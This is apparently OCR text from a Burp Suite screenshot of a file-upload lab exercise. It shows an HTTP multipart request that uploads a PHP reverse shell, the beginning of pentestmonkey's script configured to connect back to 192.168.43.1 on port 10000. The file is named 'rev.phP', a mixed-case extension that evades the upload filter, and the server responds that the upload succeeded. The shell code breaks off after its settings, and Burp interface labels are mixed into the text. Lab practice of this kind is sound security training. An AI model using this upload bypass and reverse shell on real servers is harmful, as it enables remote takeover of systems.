 Request
Pretty Raw Hex \n
2 Host: 192.168.43.186
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------80618016723051192991625308173
8 Content-Length: 2937
9 Origin: http://192.168.43.186
10 Connection: close
11 Referer: http://192.168.43.186/upload/example2.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------80618016723051192991625308173
15 Content-Disposition: form-data; name="image"; filename="rev.phP"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP.
Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/m
aster/php-reverse-shell.php
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21
22 set_time_limit (0);
23 $VERSION = "1.0";
24 $ip = '192.168.43.1';
25 $port = 10000;
26 $chunk_size = 1400;
27 $write_a = null;
28 $error_a = null;
Search...
0 matches
Response
Pretty Raw Hex Render \n
</a>
45 <div class="nav-collapse collapse">
46 <ul class="nav">
47 <li class="active">
<a href="/">
Home
</a>
</li>
48 </ul>
49 </div>
<!--/.nav-collapse -->
50 </div>
51 </div>
52 </div>
53
54 <div class="container">
55
56
57
58
59 Upload done !Your file can be found <a href="
/upload/images/rev.phP">
here
</a>
60
61 <form method="POST" action="example2.php" enctype="
multipart/form-data">
62 Image: <input type="file" name="image">
<br/>
63 <input type="submit" name="send" value="Send file">
64
65 </form>
Search...
0 matches
INSPECTOR
Selection (35)
SELECTED TEXT
Upload done !Your file can be found
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (9)